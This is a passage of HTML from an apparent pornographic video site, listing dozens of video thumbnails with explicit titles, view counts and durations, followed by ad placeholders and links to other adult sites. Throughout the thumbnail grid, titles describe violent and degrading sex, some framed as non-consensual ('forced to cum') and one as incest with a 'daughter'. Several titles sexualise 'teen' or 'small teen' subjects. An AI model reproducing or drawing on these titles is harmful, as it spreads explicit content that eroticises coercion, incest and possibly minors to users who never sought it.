                                    <img data-sg="e4bbeb51e1824caf" src="/thumbs/327/16482025998200753327_0.jpg" alt="Teen camgirl to squirt by machine" width="380" height="214">
                                    <p>Teen camgirl to squirt by machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637930159848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1054129ee8" src="/thumbs/848/3824942637930159848_0.jpg" alt="Busty bdsm fetish babe mouth fucked" width="380" height="214">
                                    <p>Busty bdsm fetish babe mouth fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17018574404715963278/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ec2e1f40b8a6638e" src="/thumbs/278/17018574404715963278_0.jpg" alt="b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)" width="380" height="214">
                                    <p>b. spanking machine paddles hot PAWGs ass during dinner while sadistic man feasts (Jessica Kay)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9545088232602643368/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8476f72cee0aaba8" src="/thumbs/368/9545088232602643368_0.jpg" alt="Sophia Gently gets dug out by a brutal dildo machine" width="380" height="214">
                                    <p>Sophia Gently gets dug out by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 7:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14592903294486839070/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ca84683ad583ff1e" src="/thumbs/70/14592903294486839070_0.jpg" alt="Redhead with big dildo machine" width="380" height="214">
                                    <p>Redhead with big dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639963757084/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cd48da1c" src="/thumbs/84/3824942639963757084_0.jpg" alt="Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember" width="380" height="214">
                                    <p>Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17551895945858670763/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f394dc5e6b8660ab" src="/thumbs/763/17551895945858670763_0.jpg" alt="Kinky Costume Ball" width="380" height="214">
                                    <p>Kinky Costume Ball</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 97</li>
                                <li><i class="la la-clock-o"></i> 8:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638096518561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105dfd0da1" src="/thumbs/561/3824942638096518561_0.jpg" alt="e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ" width="380" height="214">
                                    <p>e Bondage, Sybian, Rough Anal Sex &amp; Deepthroat BJ</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 7:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9877083520452305130/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="891273217d6ca0ea" src="/thumbs/130/9877083520452305130_0.jpg" alt="Big dildo and dildo on fucking machine" width="380" height="214">
                                    <p>Big dildo and dildo on fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545592404825/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25140548b59" src="/thumbs/825/1426482545592404825_0.jpg" alt="Fucking Machine Makes MILF Squirt Heavy And Messy" width="380" height="214">
                                    <p>Fucking Machine Makes MILF Squirt Heavy And Messy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 88</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3267897883373121637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2d59e7cf94b4b065" src="/thumbs/637/3267897883373121637_0.jpg" alt="Small teen with a big brutal dildo fuck machine in her ass" width="380" height="214">
                                    <p>Small teen with a big brutal dildo fuck machine in her ass</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 8:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734555226600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1af01e8" src="/thumbs/600/2705852734555226600_0.jpg" alt="Whipping Spanking And Cropping Compilation" width="380" height="214">
                                    <p>Whipping Spanking And Cropping Compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 135</li>
                                <li><i class="la la-clock-o"></i> 24:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544686368485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510a5386e5" src="/thumbs/485/1426482544686368485_0.jpg" alt="Shane Blair gets brutal hardcore fuck" width="380" height="214">
                                    <p>Shane Blair gets brutal hardcore fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 136</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2477088521272148848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="226062e2cb9fc370" src="/thumbs/848/2477088521272148848_0.jpg" alt="Kimmy mouth is rough fucked and deepthroat by uncut big dick" width="380" height="214">
                                    <p>Kimmy mouth is rough fucked and deepthroat by uncut big dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544925369336/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251189263f8" src="/thumbs/336/1426482544925369336_0.jpg" alt="Rough anal fuck machine This is our most extraordinary case file to date " width="380" height="214">
                                    <p>Rough anal fuck machine This is our most extraordinary case file to date </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 19</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12071986958227590411/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a788502daa4dcd0b" src="/thumbs/411/12071986958227590411_0.jpg" alt="Huge green dildo machine" width="380" height="214">
                                    <p>Huge green dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9624367394796229114/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="85909f274aae51fa" src="/thumbs/114/9624367394796229114_0.jpg" alt="Arwen Gold BDSM session with sex toys and leather whip" width="380" height="214">
                                    <p>Arwen Gold BDSM session with sex toys and leather whip</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731887843663/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb932b1f94f" src="/thumbs/663/2705852731887843663_0.jpg" alt="Asian Tied Toyed Oiled And Made To Orgasm" width="380" height="214">
                                    <p>Asian Tied Toyed Oiled And Made To Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 7:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837384274001/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ecf54e051" src="/thumbs/1/13554958837384274001_0.jpg" alt="Kinky sub toyed and fuckd" width="380" height="214">
                                    <p>Kinky sub toyed and fuckd</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16731689090178897111/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e832e694486454d7" src="/thumbs/111/16731689090178897111_0.jpg" alt="Anal porn machines of Valentina Bianco" width="380" height="214">
                                    <p>Anal porn machines of Valentina Bianco</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 4:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545538774299/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513d22351b" src="/thumbs/299/1426482545538774299_0.jpg" alt="Tied rough machine xxx Car problems in the middle of nowhere in Florida" width="380" height="214">
                                    <p>Tied rough machine xxx Car problems in the middle of nowhere in Florida</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732621286313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95e696ba9" src="/thumbs/313/2705852732621286313_0.jpg" alt="Trio assez brutal" width="380" height="214">
                                    <p>Trio assez brutal</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 2:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13409371343685441561/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ba17a830f1ac5819" src="/thumbs/561/13409371343685441561_0.jpg" alt="Brunette milf is fucked hard by a brutal dildo machine" width="380" height="214">
                                    <p>Brunette milf is fucked hard by a brutal dildo machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 6:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733418802733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98df28e2d" src="/thumbs/733/2705852733418802733_0.jpg" alt="Submissive lady destroyed with rough sex and machine fucking" width="380" height="214">
                                    <p>Submissive lady destroyed with rough sex and machine fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545214394371/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25129cc9003" src="/thumbs/371/1426482545214394371_0.jpg" alt="Slave training machine and ebony punishment One of the first things you" width="380" height="214">
                                    <p>Slave training machine and ebony punishment One of the first things you</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 83</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11106868093120553203/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9a2385af199220f3" src="/thumbs/203/11106868093120553203_0.jpg" alt="Submissive teen tied up and sucks cock" width="380" height="214">
                                    <p>Submissive teen tied up and sucks cock</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 9:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638848838258/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108ad48a72" src="/thumbs/258/3824942638848838258_0.jpg" alt="Pretty slut gets epic DP, double anal and facefuck" width="380" height="214">
                                    <p>Pretty slut gets epic DP, double anal and facefuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547460892503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251afb36757" src="/thumbs/503/1426482547460892503_0.jpg" alt="Hogtied babe machine fucked before rough dicking session" width="380" height="214">
                                    <p>Hogtied babe machine fucked before rough dicking session</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547978643524/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251ce8fa844" src="/thumbs/524/1426482547978643524_0.jpg" alt="Penny flame bondage and rough fast fucking machine Lean leggy young " width="380" height="214">
                                    <p>Penny flame bondage and rough fast fucking machine Lean leggy young </p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 36</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3999662642781400199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3781a7fb8462ac87" src="/thumbs/199/3999662642781400199_0.jpg" alt="Kinky German Secretary" width="380" height="214">
                                    <p>Kinky German Secretary</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98</li>
                                <li><i class="la la-clock-o"></i> 11:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638451113438/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10731fbdde" src="/thumbs/438/3824942638451113438_0.jpg" alt="Violent Pervert Fucks Tied Young Blonde In Both Holes2" width="380" height="214">
                                    <p>Violent Pervert Fucks Tied Young Blonde In Both Holes2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 7:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2471931793963419121/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="224e10dea82f05f1" src="/thumbs/121/2471931793963419121_0.jpg" alt="Shiori Natsumi was caught by surprise and forced to cum" width="380" height="214">
                                    <p>Shiori Natsumi was caught by surprise and forced to cum</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 126</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9331454262335748347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="817ffc362053b8fb" src="/thumbs/347/9331454262335748347_0.jpg" alt="Busty Babe with a brutal dildo fucking machine in HD" width="380" height="214">
                                    <p>Busty Babe with a brutal dildo fucking machine in HD</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544699306194/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510b18f0d2" src="/thumbs/194/1426482544699306194_0.jpg" alt="Bizarre Super Hardcore Extreme Anal And Pussy Insertions" width="380" height="214">
                                    <p>Bizarre Super Hardcore Extreme Anal And Pussy Insertions</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547820508152/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c522b3f8" src="/thumbs/152/1426482547820508152_0.jpg" alt="Rough machine squirt and star wars bondage first time Poor lil Latina" width="380" height="214">
                                    <p>Rough machine squirt and star wars bondage first time Poor lil Latina</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834054766243/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e08e09ea3" src="/thumbs/243/13554958834054766243_0.jpg" alt="Subs cunt machine fucked" width="380" height="214">
                                    <p>Subs cunt machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 30</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837454700762/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed38780da" src="/thumbs/762/13554958837454700762_0.jpg" alt="Bdsm slave machine fucked" width="380" height="214">
                                    <p>Bdsm slave machine fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3237469181894788628/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2cedcd116e1d0614" src="/thumbs/628/3237469181894788628_0.jpg" alt="Spanish Red Head Machined Fucked" width="380" height="214">
                                    <p>Spanish Red Head Machined Fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733010511792/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9759c87b0" src="/thumbs/792/2705852733010511792_0.jpg" alt="Kinky MonicaMilf is pegging the dirty clown upside down" width="380" height="214">
                                    <p>Kinky MonicaMilf is pegging the dirty clown upside down</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547284195982/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a52b3a8e" src="/thumbs/982/1426482547284195982_0.jpg" alt="The Most Bizarre Extreme Pussy And Ass Insertions Ever" width="380" height="214">
                                    <p>The Most Bizarre Extreme Pussy And Ass Insertions Ever</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 128</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546782659423/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2518746635f" src="/thumbs/423/1426482546782659423_0.jpg" alt="Kylie Jay rough hard teen sex" width="380" height="214">
                                    <p>Kylie Jay rough hard teen sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837480546631/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed511e147" src="/thumbs/631/13554958837480546631_0.jpg" alt="Bdsm subs cunt toyed" width="380" height="214">
                                    <p>Bdsm subs cunt toyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547918931863/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cb008797" src="/thumbs/863/1426482547918931863_0.jpg" alt="Rough machine fuck Raylin Ann is a sexy warm blondie who is so" width="380" height="214">
                                    <p>Rough machine fuck Raylin Ann is a sexy warm blondie who is so</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10967328500070317266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9833c729d5b57cd2" src="/thumbs/266/10967328500070317266_0.jpg" alt="Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember" width="380" height="214">
                                    <p>Most Brutal Ebony BDSM Pussy + Throat Sex Machine Msnovember</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 60</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546620992164/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2517da38aa4" src="/thumbs/164/1426482546620992164_0.jpg" alt="Tan Cindy Crawford ATM Machine" width="380" height="214">
                                    <p>Tan Cindy Crawford ATM Machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 14:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545321708176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25130320a90" src="/thumbs/176/1426482545321708176_0.jpg" alt="Cock milking machine bondage and rough brutal anal gangbang xxx Your" width="380" height="214">
                                    <p>Cock milking machine bondage and rough brutal anal gangbang xxx Your</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544619165994/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2510652192a" src="/thumbs/994/1426482544619165994_0.jpg" alt="Wrapped in plastic slave gets fucking machine" width="380" height="214">
                                    <p>Wrapped in plastic slave gets fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 9:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731460444373/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9193860d5" src="/thumbs/373/2705852731460444373_0.jpg" alt="Babe with a brutal dildo and fucking machine" width="380" height="214">
                                    <p>Babe with a brutal dildo and fucking machine</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:118816850#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:118816850#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:118816850#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:118816850#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
